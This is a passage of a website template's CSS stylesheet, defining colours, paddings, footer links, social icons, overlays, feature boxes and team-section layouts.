	margin-bottom:5%;
	background-color: #ce0a6c;
}
.title-line-9.white {
	background-color: #fff;
}

/* title bottom line 10
 ------------------------------ */
.title-line-10 {
	width:50%;
	padding:20px 0 0 0;
	margin:0 auto 70px auto;
}
.title-line-10.align-left {
	width:50%;
	float:left;
	padding:20px 0 0 0;
	margin:0 50% 70px 0;
}

/* title bottom line colors
 ------------------------------ */

.title-line-8.yellow {
	margin-bottom: 17px;
	background-color: #de0018;
}
.title-line-8.white {
	margin-bottom: 17px;
	background-color: #fff;
}
.section-title-3.dark {
	color: #000;
}
.title-line-3.dark {
	background-color: #000;
}
.title-line-4.white {
	background-color: #fff;
}

/* Footer title
 ------------------------------ */
 
.footer-title {
	color: #fff;
	float: left;
	font-size:13px;
	margin-top:0;
}
.footer-title-bottomstrip {
	width: 10%;
	height: 3px;
	margin-right: 95%;
	color: #fff;
	float: left;
	display: block;
	margin-bottom: 40px;
	background-color: #fff;
}
.footer-title-bottomstrip2 {
	width: 34px;
	height: 2px;
	color: #fff;
	float: left;
	display: block;
	margin-bottom: 40px;
	background-color: #fff;
}
.footer-title-bottomstrip.dark {
	background-color: #242424;
}
.footer-title-bottomstrip2.dark {
	background-color: #242424;
}
.footer-title.two {
	color: #242424;
}
/*============ css arrows ============ */

.arrow-down {
	width: 0;
	height: 0;
	border-left: 20px solid transparent;
	border-right: 20px solid transparent;
	border-top: 20px solid #de0018;
}
.arrow-up {
	width: 0;
	height: 0;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-bottom: 5px solid black;
}
.arrow-right {
	width: 0;
	height: 0;
	border-top: 60px solid transparent;
	border-bottom: 60px solid transparent;
	border-left: 60px solid green;
}
.arrow-left {
	width: 0;
	height: 0;
	border-top: 20px solid transparent;
	border-bottom: 20px solid transparent;
	border-right: 20px solid #fff;
}
/*============ Page Section Styles ============ */

/* section background dark
 ------------------------------ */
.section-dark {
	background-color: #242424;
}
.section-dark.two {
	background-color: #1b1b1b;
}
.section-fulldark {
	background: rgb(43, 43, 43);
	background: -moz-linear-gradient(top, rgba(43, 43, 43, 1) 0%, rgba(48, 48, 48, 1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(43, 43, 43, 1)), color-stop(100%, rgba(48, 48, 48, 1)));
	background: -webkit-linear-gradient(top, rgba(43, 43, 43, 1) 0%, rgba(48, 48, 48, 1) 100%);
	background: -o-linear-gradient(top, rgba(43, 43, 43, 1) 0%, rgba(48, 48, 48, 1) 100%);
	background: -ms-linear-gradient(top, rgba(43, 43, 43, 1) 0%, rgba(48, 48, 48, 1) 100%);
	background: linear-gradient(top, rgba(43, 43, 43, 1) 0%, rgba(48, 48, 48, 1) 100%);
	filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#2b2b2b', endColorstr='#303030', GradientType=0 );
	color: #fff;
	padding: 40px 0 40px 0 !important;
}
.section-fulldark h5 {
	text-transform: uppercase;
	font-weight: normal;
	color: #fff;
	font-size: 14px;
	margin-top: 0;
	margin-bottom: 11px;
	border-bottom: #666 1px solid;
	line-height: 30px;
}
.section-fulldark p {
	font-size: 12px;
	line-height: 18px;
	margin: 16px 0;
	color: #aeadad;
}
.section-medium-dark {
	background-color: #161616;
}
.hours, .our-contacts {
	margin: 0;
	margin-top: 16px;
	padding: 0;
}
.hours li {
	padding: 5px 0;
	border-top: 1px solid #696969;
	color: #fff;
	list-style: none;
	font-size:12px;
}
.hours li:first-child {
	padding-top: 0;
	border-top: none;
}
.hours li > span {
	float: right;
	text-align: right;
	color: #aeadad;
}
/* section background light
 ------------------------------ */
.section-light {
	background-color: #f6f6f6;
}
/* section background orange
 ------------------------------ */
.section-orange {
	background-color: #de0018;
}
.section-orange-2 {
	background-color: #de0018;
}
.section-orange-3 {
	background-color: #ff971c;
}
.section-orange-4 {
	background-color: #de0018;
}
/* section background green
 ------------------------------ */
.section-green {
	background-color: #de0018;
}
.section-green-2 {
	background-color: #a5d549;
}
.section-green-3 {
	background-color: #a5d549;
}
.section-green-4 {
	background-color: #8ac700;
}
/* section background blue
 ------------------------------ */
.section-blue {
	background-color: #1fbef0;
}
/* section background red
 ------------------------------ */
.section-red {
	background-color: #e93e21;
}
.section-red-5{
	background-color: #ed3325;
}
/* section background yellow
 ------------------------------ */
.section-yellow {
	background-color: #de0018;
}
.section-yellow-2 {
	background-color: #fcc813;
}
.section-yellow-3 {
	background-color: #f7c800;
}
.section-yellow-4 {
	background-color: #e9b444;
}
.section-yellow-green-2 {
	background-color: #de0018;
}
/* section background pink
 ------------------------------ */
.section-pink {
	background-color: #f51f6f;
}
.section-pink-3 {
	background-color: #ce0a6c;
}
/* section background stone
 ------------------------------ */
.section-light-stone {
	background-color: #f8f4ea;
}
/* section background cyan
 ------------------------------ */
.section-cyan {
	background-color: #42d1aa;
}

/* section copyright
 ------------------------------ */
.section-copyrights {
	margin: 0;
	background-color: #0f0e0e;
	color: #707070;
	font-size: 11px;
	padding: 20px 0 20px 0 !important;
}
.section-copyrights a {
	color:#a7a7a7;
}
.section-copyrights a:hover {
	color: #ccc;
}
.section-copyrights.section-white {
	color: #fff;
	background-color: #dbdc33;
}
.section-copyrights.section-white-2 {
	color: #727272;
	background-color: #fff;
	text-align:center;
	font-size:14px;
}
.section-copyrights.fulldark {
	color: #727272;
	background-color: #161616;
}
/* section big map
 ------------------------------ */
.section-big-map {
	width: 100%;
	margin: 0;
	text-align: center;
	background: #161616 url(../images/site-img46.png) center 150px no-repeat;
}
/* section pattren 1
 ------------------------------ */
.section-pattren1 {
	width: 100%;
	height: 100%;
	margin: 0;
	background: url(../images/pattren1.jpg) 0 0 repeat;
}

/* Section Paddings
 ------------------------------ */
.sec-padding {
	padding: 60px 0 60px 0;
}
.sec-bpadding-2 {
	padding-bottom: 80px;
}
.sec-tpadding-2 {
	padding-top: 80px;
}
.sec-tpadding-3 {
	padding-top: 120px;
}
.sec-bpadding-3 {
	padding-bottom: 120px;
}
.sec-tpadding-4 {
	padding-top: 150px;
}
.sec-bpadding-4 {
	padding-bottom: 150px;
}
.sec-bpadding.less-padding {
	padding-bottom: 30px;
}
.section-xmore-padding {
	padding: 150px 0 150px 0;
}
.section-less-padding {
	padding: 18px 0 18px 0;
}
.sec-moreless-padding {
	padding: 30px 0 30px 0;
}
.sec-dummy-top-padding {
	padding-top: 0px;
}
.section-less-padding.top-margin {
	margin-top: -80px;
}

/* default home page Section Paddings
 ------------------------------ */
.sec-padd-default-page {
	padding: 0px 0 70px 0;
}

/*============ Footer Styles ============ */

.footer-logo {
	margin-bottom: 17px;
}
/* Footer Useful Links
 ------------------------------ */
	
.usefull-links {
	padding: 0px;
	margin: 0px;
}
.usefull-links li {
	padding: 0px;
	margin: 0 0 10px 0;
	display: block;
	border-bottom: 1px solid #2e2e2e;
}
.usefull-links li a {
	padding: 0px;
	margin: 0 0 10px 0;
	display: block;
	color: #FFF;
	line-height: 23px;
}
.usefull-links li a:hover {
	color: #de0018;
}
.usefull-links li i {
	color: #FFF;
	padding: 0 10px 0 0;
}
.usefull-links li:last-child {
	border-bottom:none;
}
.usefull-links.no-border li {
	border-bottom:none;
}
/* useful links 2
 ------------------------------ */
.usefull-links-2 {
	padding: 0px;
	margin: 0px;
}
.usefull-links-2 li {
	padding: 0px;
	margin: 0 0 10px 0;
	display: block;
	border-bottom: 1px solid #e4e4e4;
}
.usefull-links-2 li a {
	padding: 0px;
	margin: 0 0 10px 0;
	display: block;
	color: #727272;
	line-height: 23px;
}
.usefull-links-2 li a:hover {
	color: #242424;
}
.usefull-links-2 li i {
	color: #727272;
	padding: 0 10px 0 0;
}
.usefull-links-2 li:last-child {
	border-bottom:none;
}
.usefull-links-2.no-border li {
	border-bottom:none;
}
/* useful links 3
 ------------------------------ */
.usefull-links-3 {
	padding: 0px;
	margin: 0px;
}
.usefull-links-3 li {
	padding: 0px;
	margin: 0 0 10px 0;
	display: block;
	border-bottom: 1px solid rgba(255, 255, 255, 0.4);
}
.usefull-links-3 li a {
	padding: 0px;
	margin: 0 0 10px 0;
	display: block;
	color: #fff;
	line-height: 23px;
}
.usefull-links-3 li a:hover {
	color: #242424;
}
.usefull-links-3 li i {
	color: #fff;
	padding: 0 10px 0 0;
}
.usefull-links-3 li:last-child {
	border-bottom:none;
}
.usefull-links-3.no-border li {
	border-bottom:none;
}
/* Footer Address
 ------------------------------ */
	
.address-info {
	padding: 0px;
	margin: 0px;
}
.address-info li {
	font-size: 12px;
line-height: 18px;
margin: 16px 0;
color: #aeadad;
}
.address-info li i {
	color: #FFF;
	padding: 0 10px 0 0;
}
.address-info li:last-child {
	border-bottom:none;
}
.address-info.no-border li {
	border-bottom:none;
}
/* Footer Address 2
 ------------------------------ */
	
.address-info-2 {
	padding: 0px;
	margin: 0px;
}
.address-info-2 li {
	padding: 0px 0px 10px 0px;
	margin: 0 0 10px 0;
	display: block;
	color: #727272;
	line-height: 23px;
	border-bottom: 1px solid #e4e4e4;
}
.address-info-2 li i {
	color: #727272;
	padding: 0 10px 0 0;
}
.address-info-2 li:last-child {
	border-bottom:none;
}
.address-info-2.no-border li {
	border-bottom:none;
}

/* Footer Address 3
 ------------------------------ */
	
.address-info-3 {
	padding: 0px;
	margin: 0px;
}
.address-info-3 li {
	padding: 0px 0px 10px 0px;
	margin: 0 0 10px 0;
	display: block;
	color: #fff;
	line-height: 23px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.4);
}
.address-info-3 li i {
	color: #fff;
	padding: 0 10px 0 0;
}
.address-info-3 li:last-child {
	border-bottom:none;
}
.address-info-3.no-border li {
	border-bottom:none;
}


/* Footer Tags
 ------------------------------ */	
 
.footer-tags {
	padding: 0px;
	margin: 0px;
}
.footer-tags li {
	padding: 0px;
	margin: 0;
}
.footer-tags li a {
	padding: 5px 15px 5px 15px;
	margin: 0 10px 10px 0;
	float: left;
	color: #727272;
	border: 1px solid #2e2e2e;
}
.footer-tags li a:hover, .footer-tags li a.active {
	border: 1px solid #de0018;
	color: #de0018;
}
/* Footer Posts
 ------------------------------ */
.footer-post-info {
	padding: 0px;
}
.footer-post-info span {
	font-size: 13px;
	color: #494747;
	margin-right: 5px;
}
.fo-postimg-inner {
	width: 80px;
	height: 80px;
	padding: 0px;
	margin: 0px;
	float: left;
	border-radius: 100%;
}
.opening-list {
	float: left;
	padding: 0;
	width: 100%;
}
.opening-list li {
	color: #727272;
	float: left;
	padding: 8px 0;
	width: 100%;
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.opening-list li:first-child {
	padding-top: 0px;
}
.opening-list li:last-child {
	border-bottom: none;
}
/* Footer contact info with big icons
 ------------------------------ */	
 
.contact-info-holder {
	position: relative;
	width: 100%;
	padding: 0px;
}
.contact-info-holder .iconbox-xmedium {
	color: #de0018;
}
.contact-info-holder:hover .iconbox-xmedium, .contact-info-holder.active .iconbox-xmedium {
	color: #fff;
	background-color: #de0018;
}
.contact-info-holder .sideline {
	position: absolute;
	width: 1px;
	height: 115px;
	padding: 0px;
	top: 0px;
	right: 0px;
	background-color: #2e2e2e;
}
.socialicon-holder {
	width: 100%;
	float: left;
	margin-top:15px;
}
.contact-info-holder .first {
	padding: 0 0 0 70px;
	float: left;
}
.socialicon-holder .social-icons-3 li a {
	color: #fff;
	background: none;
	border: 1px solid #3a3a3a;
}
.socialicon-holder .social-icons-3 li a:hover, .socialicon-holder .social-icons-3 li a.active {
	color: #fff;
	background: none;
	border: 1px solid #de0018;
	background-color: #de0018;
}
/*============ Parallax Sections ============ */
 	
.parallax-section1 {
	width: 100%;
	float: left;
	padding: 0;
	margin: 0px;
	text-align: left;
	background: url("../../../media/home/parallax-bg1.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 100% 0;
	background-position: center;
	z-index: 1;
}
.parallax-section63 {
	width: 100%;
float: left;
padding: 0;
margin: 0px;
text-align: center;
background: url("../../../media/home/parallax-bg1.jpg");
background-attachment: fixed;
background-origin: initial;
background-clip: initial;
background-size: cover;
background-repeat: no-repeat;
background-position: 100% 0;
background-position: center;
z-index: 1;
}
.parallax-section1 .box-two-third, .parallax-section2 .box-two-third {
	margin: 0 auto;
}

/*============ Overlay Styles ============ */
.section-overlay {
	position: relative;
	width: 100%;
	padding: 0px;
	margin: 0px;
	left: 0px;
	top: 0px;
	float: left;
	z-index: 2;
}
.video-overlay {
	position: relative;
	width: 100%;
	padding: 0px;
	margin: 0px;
	left: 0px;
	top: 0px;
	float: left;
	z-index: 2;
}
.overlay {
	position: absolute;
	width: 100%;
	height: 100%;
	padding: 0px;
	margin: 0px;
	float: left;
	z-index: 10;
}
/* Overlay opacity styles
 ------------------------------ */
 
.bg-opacity-1 {
	background-color: rgba(0, 0, 0, 0.1);
}
.bg-opacity-2 {
	background-color: rgba(0, 0, 0, 0.2);
}
.bg-opacity-3 {
	background-color: rgba(0, 0, 0, 0.3);
}
.bg-opacity-4 {
	background-color: rgba(0, 0, 0, 0.4);
}
.bg-opacity-5 {
	background-color: rgba(0, 0, 0, 0.5);
}
.bg-opacity-6 {
	background-color: rgba(0, 0, 0, 0.6);
}
.bg-opacity-7 {
	background-color: rgba(0, 0, 0, 0.7);
}
.bg-opacity-8 {
	background-color: rgba(0, 0, 0, 0.8);
}
.bg-opacity-9 {
	background-color: rgba(0, 0, 0, 0.9);
}
/* Overlay Background colors
 ------------------------------ */
 /* Background light
 ------------------------------ */
.section-overlay.light {
	background-color: rgba(246, 246, 246, 0.9);
}
 /* Overlay Background dark
 ------------------------------ */
.section-overlay.dark {
	background-color: rgba(0, 0, 0, 0.7);
}
.section-overlay.dark2 {
	background-color: rgba(0, 0, 0, 0.3);
}
.section-overlay.dark3 {
	background-color: rgba(0, 0, 0, 0.9);
}
.section-overlay.dark4 {
	background-color: rgba(0, 0, 0, 0.4);
}
 /* Overlay Background yellow
 ------------------------------ */
.section-overlay.yellow {
	background-color: rgba(255, 192, 0, 0.9);
}
.section-overlay.yellow-2 {
	background-color: rgba(246, 202, 0, 0.6);
}
 /* Overlay Background pink
 ------------------------------ */
.section-overlay.pink-2 {
	background-color: rgba(255, 169, 202, 0.6);
}
 /* Overlay Background violet
 ------------------------------ */
.section-overlay.violet-1 {
	background-color: rgba(183, 102, 221, 0.6);
}
 /* Overlay Background stone
 ------------------------------ */
.section-overlay.stone {
	background-color: rgba(180, 142, 51, 0.8);
}
 /* Overlay Background orange
 ------------------------------ */
.section-overlay.orange-4 {
	background-color: rgba(255, 147, 32, 0.9);
}

 /* Overlay Background orange 2
 ------------------------------ */
.section-overlay.orange-2 {
	background-color: rgba(253, 96, 44, 0.9);
}
/*============ Social Links ============ */	

.social-icons-1 {
	width: 100%;
	margin: 30px 0 0 0;
	list-style-type: none;
}
.social-icons-1 li {
	display:inline-block;
}
.social-icons-1 li a {
	font-size: 16px;
	padding: 0 20px 0 0;
	color: #fff;
	display:inline-block;
}
.social-icons-1 li a:hover, .social-icons-1 li a.active {
	color: #de0018;
}
/* social icons 2
 ------------------------------ */
.social-icons-2 {
	width: 100%;
	padding: 0px;
	margin: 0px;
}
.social-icons-2 li {
	padding: 0px;
	margin: 0px;
	display:inline-block;
	text-align: center;
}
.social-icons-2 li a {
	width: 40px;
	height: 40px;
	padding: 0px;
	margin: 0 5px 5px 0;
	text-align: center;
	font-size: 16px;
	color: #fff;
	line-height: 39px;
	display:inline-block;
	background-color: #de0018;
}
.social-icons-2 li a:hover {
	color: #fff;
	background-color: #161616;
}
.social-icons-1.round li a, .social-icons-2.round li a, .social-icons-3.round li a {
	border-radius:100%;
}
/* social icons 3
 ------------------------------ */

.social-icons-3 {
	margin: 0;
	padding: 0;
	text-align: center;
}
.social-icons-3 li {
	display: inline;
}
.social-icons-3 li a {
	width: 40px;
	height: 40px;
	padding: 0px;
	margin: 0 5px 5px 0;
	text-align: center;
	font-size: 16px;
	color: #de0018;
	line-height: 39px;
	display:inline-block;
	border-radius: 100%;
	background-color: #fff;
}
.social-icons-3 li a:hover, .social-icons-3 li a.active {
	color: #fff;
	background-color: #de0018;
}
/* social icons 3 colors
 -----------------------------------------------*/
 
 /* white
 -------------------------------*/
.social-icons-3.white li a {
	color: #fff;
	background-color: #454444;
}
.social-icons-3.white li a:hover {
	color: #242424;
	background-color: #fff;
}

 /* dark
 -------------------------------*/
.social-icons-3.dark li a {
	color: #fff;
	background-color: #444444;
}
.social-icons-3.dark li a:hover, .social-icons-3.dark li a.active {
	color: #fff;
	background-color: #dbdc33;
}
 /* dark 2
 -------------------------------*/
.social-icons-3.dark-2 li a {
	color: #fff;
	border: 1px solid #444;
	background-color: #444;
}
.social-icons-3.dark-2 li a:hover, .social-icons-3.dark-2 li a.active {
	color: #242424;
	border: 1px solid #fff;
	background-color: #fff;
}

/*============ Feature boxs ============ */

/* Feature Box1
 ------------------------------ */
.feature-box1 {
	padding: 0px;
}
.feature-box1:hover .iconbox-tiny, .feature-box1.active .iconbox-tiny {
	color: #fff;
	border: 1px solid #de0018;
	background-color: #de0018;
}
/* Feature Box2
 ------------------------------ */
 
.feature-box2 {
	position: relative;
	border-top: 1px solid #F0F0F0;
}
.feature-box2 .content-box {
	position: relative;
	padding: 98px 0 0 0;
}
.feature-box2 .content-box .arrow-left {
	position: absolute;
	left: -48px;
	top: 165px;
	border-right: 20px solid #fff;
}
/* Feature Box3
 ------------------------------ */
 
.feature-box3 {
	position: relative;
	float: left;
}
.feature-box3 .digit {
	position: absolute;
	z-index: 2;
	color: #fff;
	left: 50px;
	top: 115px;
}
.feature-box3 .iconbox-xlarge {
	position: relative;
	color: #de0018;
	font-size: 28px;
}
.feature-box3:hover .iconbox-xlarge, .feature-box3.active .iconbox-xlarge {
	color: #fff;
	background-color: #de0018;
}
.feature-box3:hover .iconbox-xlarge .digit, .feature-box3.active .iconbox-xlarge .digit {
	color: #242424;
	background-color: #fff;
}
/* Feature Box4
 ------------------------------ */
.feature-box4 {
	width: 100%;
	position: relative;
	float: left;
}
.feature-box4 .iconbox-xtiny {
	position: absolute;
	right: 0px;
	top: 203px;
	background-color: #de0018;
}
.feature-box4:hover h5 {
	color: #de0018;
}
/* Feature Box5
 ------------------------------ */
 
.feature-box5 {
	width: 100%;
	position: relative;
	padding: 40px;
	float: left;
	background-color: #fff;
	transition: all 0.3s ease-out 0s;
}
.feature-box5 {
	margin-bottom: 28px;
}
.feature-box5.two {
	padding: 40px;
}
.feature-box5.two .arrow-down {
	border-top: 20px solid #fff;
	float: left;
	left: 259px;
	position: absolute;
	top: 155px;
	z-index: 3;
	transition: all 0.3s ease-out 0s;
}
/* Hover Styles  --------  */
.feature-box5:hover h4, .feature-box5:hover .icon-plain-msmall, .feature-box5.active h4, .feature-box5.active .icon-plain-msmall {
	color: #de0018;
}
.feature-box5.two:hover, .feature-box5.two.active {
	background-color: #de0018;
}
.feature-box5.two:hover .arrow-down, .feature-box5.two.active .arrow-down {
	border-top: 20px solid #de0018;
}
.feature-box5.two:hover p, .feature-box5.two.active p {
	color: #fff;
}
/* Feature Box6
 ------------------------------ */
.feature-box6 {
	width: 100%;
	position: relative;
	float: left;
}
.feature-box6 .iconbox-left-tiny {
	color: #686868;
	border: 1px solid #4c4c4c;
	background: none;
}
/* Feature Box7
 ------------------------------ */
.feature-box7 {
	width: 100%;
	padding: 40px;
	transition: all 0.3s ease-out 0s;
	background-color: #fff;
	border: 1px solid #e4e4e4;
}
.feature-box7 span {
	font-size: 40px;
	color: #242424;
}
.feature-box7:hover .btn, .feature-box7.active .btn {
	color: #fff;
}
.feature-box7:hover, .feature-box7.active {
	color: #fff;
	background-color: #de0018;
}
.feature-box7:hover span, .feature-box7:hover h4, .feature-box7.active span, .feature-box7.active h4 {
	color: #fff;
}
.feature-box7:hover h4, .feature-box7.active h4 {
	color: #fff;
}
/* Feature Box8
 ------------------------------ */
.feature-box8 {
	width: 100%;
	padding: 0px;
	margin-bottom: 50px;
	transition: all 0.3s ease-out 0s;
	background-color: #fff;
}
.feature-box8 .iconbox-small {
	line-height: 84px;
	color: #de0018;
	background-color: #fff;
	border: 1px solid #e4e4e4;
}
.feature-box8 .text-left {
	text-align: right;
}
.feature-box8:hover .iconbox-small, .feature-box8.active .iconbox-small {
	line-height: 84px;
	color: #fff;
	background-color: #de0018;
	border: 1px solid #de0018;
}
.feature-box8:hover h4, .feature-box8.active h4 {
	color: #de0018;
}
/* Feature Box9
 ------------------------------ */
.feature-box9 {
	width: 100%;
}
.feature-box9 .iconbox-xlarge {
	color: #de0018;
}
.feature-box9:hover .iconbox-xlarge, .feature-box9.active .iconbox-xlarge {
	color: #fff;
	background-color: #de0018;
	border: 1px solid #de0018;
}
.feature-box9:hover h3, .feature-box9.active h3 {
	color: #de0018;
}
/* Feature Box10
 ------------------------------ */
.feature-box10 {
	width: 100%;
	padding: 40px;
	border: 1px solid #e4e4e4;
	border-radius: 2px;
	transition: all 0.3s ease-out 0s;
}
.feature-box10:hover, .feature-box10.active {
	background-color: #de0018;
	border: 1px solid #de0018;
}
.feature-box10:hover .iconbox-small, .feature-box10.active .iconbox-small {
	color: #fff;
	border: 1px solid #fff;
}
.feature-box10:hover h4, .feature-box10:hover p, .feature-box10.active h4, .feature-box10.active p {
	color: #fff;
}
/* Feature Box11
 ------------------------------ */
.feature-box11 {
	width: 100%;
}
.feature-box11 .img-holder {
	width: 146px;
	height: 146px;
	float: left;
	padding: 0px;
	margin: 0px;
}
.feature-box11 .iconbox-xtiny {
	color: #fff;
	background-color: #de0018;
}
/* Feature Box12
 ------------------------------ */
.feature-box12 {
	position: relative;
	width: 100%;
	padding: 40px;
	margin: 0px;
	float: left;
	border: 1px solid #383838;
}
.feature-box12 {
	position: relative;
	width: 100%;
	padding: 40px;
	margin: 0px;
	float: left;
	border: 1px solid #383838;
}
.feature-box12 .iconbox-small {
	position: absolute;
	top: -50px;
	left: 140px;
}
.feature-box12:hover .iconbox-small, .feature-box12.active .iconbox-small {
	background-color: #de0018;
}
.feature-box12:hover .read-more.white, .feature-box12.active .read-more.white {
	color: #de0018;
}
/* Feature Box13
 ------------------------------ */
.feature-box13 {
	width: 100%;
}
.feature-box13 .iconbox-medium {
	background: none;
	color: #5d5c5c;
	border: 1px solid #e4e4e4;
}
.feature-box13:hover .iconbox-medium, .feature-box13.active .iconbox-medium {
	color: #fff;
	background-color: #de0018;
	border: 1px solid #de0018;
}

/* Feature Box14
 ------------------------------ */
 
.feature-box14 {
	position: relative;
	width: 100%;
	float: left;
}
.feature-box14 .digit {
	position: absolute;
	z-index: 2;
	color: #fff;
	left: 45px;
	top: 92px;
	background-color: #de0018;
}
.feature-box14 .iconbox-small {
	position: relative;
	float: left;
}
/* Feature Box15
 ------------------------------ */
 
.feature-box15 {
	width: 100%;
	float: left;
	padding: 20px;
	margin: 0px;
	transition: all 0.3s ease-out 0s;
	border: 1px solid #de0018;
}
.feature-box15:hover, .feature-box15.active {
	background-color: #de0018;
}
.feature-box15:hover h4, .feature-box15:hover p, .feature-box15.active h4, .feature-box15.active p {
	color: #fff;
}
/* Feature Box16
 ------------------------------ */
.feature-box16 {
	width: 100%;
}
.feature-box16:hover .iconbox-smedium, .feature-box16.active .iconbox-smedium {
	color: #fff;
	background-color: #de0018;
}
.feature-box16:hover h4, .feature-box16.active h4 {
	color: #de0018;
}
/* Feature Box17
 ------------------------------ */
.feature-box17 {
	width: 100%;
	padding: 40px;
	border-radius: 2px;
	background-color: #fff;
	transition: all 0.3s ease-out 0s;
}
.feature-box17:hover, .feature-box17.active {
	background-color: #de0018;
}
.feature-box17:hover h4, .feature-box17:hover p, .feature-box17:hover .icon-plain-small, .feature-box17:hover .read-more, .feature-box17.active h4, .feature-box17.active p, .feature-box17.active .icon-plain-small, .feature-box17.active .read-more {
	color: #fff;
}
/* Feature Box18
 ------------------------------ */
.feature-box18 {
	width: 100%;
	padding: 40px;
	background-color: #fff;
	transition: all 0.3s ease-out 0s;
}
.feature-box18:hover, .feature-box18.active {
	background-color: #242424;
}
.feature-box18:hover h4, .feature-box18.active h4 {
	color: #fff;
}
/* Feature Box19
 ------------------------------ */
.feature-box19 {
	width: 100%;
	padding: 0px;
	margin-bottom: 50px;
	transition: all 0.3s ease-out 0s;
	background-color: #fff;
}
.feature-box19 .iconbox-small {
	line-height: 84px;
	color: #de0018;
	background-color: #fff;
	border: 1px solid #e4e4e4;
}
.feature-box19:hover .iconbox-small, .feature-box19.active .iconbox-small {
	line-height: 84px;
	color: #fff;
	background-color: #de0018;
	border: 1px solid #de0018;
}
.feature-box19:hover h4, .feature-box19.active h4 {
	color: #de0018;
}
.feature-box19 .image-holder {
	width: 100%;
	float: left;
	padding: 0px;
	margin: 0px;
}
/* Feature Box20
 ------------------------------ */
.feature-box20 {
	position: relative;
	width: 100%;
	padding: 40px;
	margin: 0px;
	float: left;
	border: 1px solid #383838;
}
.feature-box20 {
	position: relative;
	width: 100%;
	padding: 40px;
	margin: 0px;
	float: left;
	border: 1px solid #e4e4e4;
}
.feature-box20 .iconbox-tiny {
	position: absolute;
	top: -35px;
	left: 140px;
}
.feature-box20:hover .iconbox-tiny, .feature-box20.active .iconbox-tiny {
	background-color: #de0018;
}
.feature-box20:hover .read-more.white, .feature-box20.active .read-more.white {
	color: #de0018;
}
/* Feature Box21
 ------------------------------ */
.feature-box21 {
	position: relative;
	width: 100%;
	padding: 0px;
	margin: 0px;
	min-height: 450px;
	overflow: hidden;
}
.feature-box21 .background-imgholder.img1 {
	background: url(../images/site-img104.jpg) 0 0 no-repeat;
}
.feature-box21 .background-imgholder.img2 {
	background: url(../images/site-img105.jpg) 0 0 no-repeat;
}
.feature-box21 .background-imgholder .overlay {
	width: 100%;
	height: 100%;
	top: 0;
	z-index: 1;
}
.feature-box21 .background-imgholder {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 0;
	background-position: 50% 50% !important;
	background-size: cover !important;
}
.feature-box21 .text-box {
	position: relative;
	width: 100%;
	z-index: 3;
	padding: 80px;
}
/* Feature Box22
 ------------------------------ */
.feature-box22 {
	position: relative;
	width: 100%;
	padding: 0px;
	margin: 0px;
	float: left;
	z-index: 0;
}
.feature-box22 .iconbox-xlarge {
	color: #fff;
	position: absolute;
}
.feature-box22 .iconbox-xlarge .inner-box {
	position: absolute;
	width: 100%;
	height: 100%;
	padding: 0px;
	margin: 0px;
	float: left;
	z-index: 1;
	opacity: 0;
	transition: all 0.3s ease-out 0s;
	background-color: #de0018;
}
.feature-box22:hover .iconbox-xlarge .inner-box {
	opacity: 1;
}
.feature-box22.margin-bottom {
	margin-bottom: 60px;
}
/* Feature Box23
 ------------------------------ */
 
.feature-box23 {
	width: 100%;
	padding: 40px;
	position: relative;
	float: left;
	transition: all 0.3s ease-out 0s;
}
.feature-box23 .inner {
	width: 140px;
	height: 140px;
	float: left;
	border-radius: 100%;
}
.feature-box23 .digit {
	position: absolute;
	z-index: 2;
	color: #fff;
	left: 50px;
	top: 115px;
}
.feature-box23 .iconbox-xlarge {
	position: relative;
	color: #de0018;
	font-size: 28px;
}
.feature-box23:hover, .feature-box23.active {
	background-color: #de0018;
}
.feature-box23:hover .iconbox-xlarge .digit, .feature-box23.active .iconbox-xlarge .digit {
	color: #242424;
	background-color: #fff;
}
.feature-box23:hover h4, .feature-box23:hover p, .feature-box23.active h4, .feature-box23.active p {
	color: #fff;
}

.feature-box-90 {
	width: 95%;
padding: 30px;
float: left;
margin: 0 10% 4% 0;
transition: all 0.3s ease-out 0s;
background-color: #fff;
border: 1px solid #e5e5e5;
}
.feature-box-90 h5 {
	color: #000;
}
/*============ Team Section ============ */

/* Team Style 1
 ------------------------------ */
 
.team-box1 {
	padding: 0px;
}
.team-name-holder {
	width: 100%;
	padding: 6px 0;
}
.team-name-holder.bgcolor {
	background-color: #de0018;
}
.team-box1 .hover-box {
	position: absolute;
	padding: 35px 0;
	margin: 0px;
	top: 320px;
	left: 0px;
	transition: all 0.3s ease-out 0s;
	background-color: rgba(0, 0, 0, 0.8);
	z-index: 2;
}
.team-box1:hover .hover-box, .team-box1.active .hover-box {
	top: 150px;
}
.team-box1 .team-member {
	position: relative;
	overflow: hidden;
}
/* Team Style 2
 ------------------------------ */ 	
.team-holder2 {
	width: 100%;
	padding: 0px;
	float: left;
	background-color: #f6f6f6;
	transition: all 0.3s ease-out 0s;
}
.team-holder2 .img-holder {
	position: relative;
	overflow: hidden;
}
.team-holder2 .img-holder .icon-box {
	position: absolute;
	width: 100%;
	left: 0px;
	top: 321px;
	padding: 15px 0;
	z-index: 1;
	background-color: #de0018;
	transition: all 0.3s ease-out 0s;
}
.team-holder2 .img-holder .icon-box .social-icons-1 {
	margin: 0 0px 0px;
}
.team-holder2 .img-holder .icon-box .social-icons-1 li a:hover, .team-holder2 .img-holder .icon-box .social-icons-1 li a.active {
	color: #242424;
}
.team-holder2 .img-holder .icon-box .social-icons-1 {
	text-align:center;
}


/* Team Hover Styles
 ------------------------------ */

.team-holder2:hover .icon-box, .team-holder2.active .icon-box {
	top: 268px;
}
.team-holder2:hover, .team-holder2.active {
	background-color: #242424;
}
.team-holder2:hover .title, .team-holder2.active .title {
	color: #fff;
}
/* Team Style 3
 ------------------------------ */ 	
.team-holder3 {
	width: 100%;
	padding: 0px;
	float: left;
	margin-bottom: 30px;
	transition: all 0.3s ease-out 0s;
}
.team-holder3 .img-holder {
	position: relative;
	width: 260px;
	height: 260px;
	padding: 14px 0 0 0;
	float: left;
	text-align: center;
	vertical-align: middle;
	border-radius: 100%;
	z-index: 2;
	border: 1px solid #eae9e9;
	background-color: #fff;
}
.team-holder3 .img-holder .img-inner {
	width: 230px;
	height: 230px;
	padding: 0;
	margin: 0 0 0 14px;
	float: left;
	text-align: center;
